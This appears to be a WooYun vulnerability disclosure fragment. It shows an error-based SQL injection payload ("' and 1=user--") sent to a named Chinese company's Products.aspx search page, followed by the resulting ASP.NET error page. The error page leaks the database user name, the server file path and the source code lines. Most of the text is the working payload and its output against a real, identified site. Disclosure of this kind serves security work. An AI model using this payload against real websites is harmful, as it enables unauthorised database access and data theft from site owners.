 Load URL
http://www.hzgas.com.cn/sc/Products.aspx?pc_key=seach&key=%C8%C8%CB%AE%C6%F7' and 1=user--
Split URL
Execute
Enable Post data
Enable Referrer
“/sc”应用程序中的服务器错误。
在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。
源错误:
行 94: OleDbCommand cmdtj = CreateSQLCommand(sqltj);
行 95: OleDbCommand cmdpro = CreateSQLCommand(sql);
行 96: count = (int)cmdcount.ExecuteScalar();
行 97: drlanmu =bllLanMu.OleLeft(c_kind2);
行 98: dr = cmdpro.ExecuteReader();
源文件: c:\web\wwwroot_jt\wwwrootsc\Products.aspx.cs 行: 96
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteScalar() +116
Products.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\wwwrootsc\Products.aspx.cs:96
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org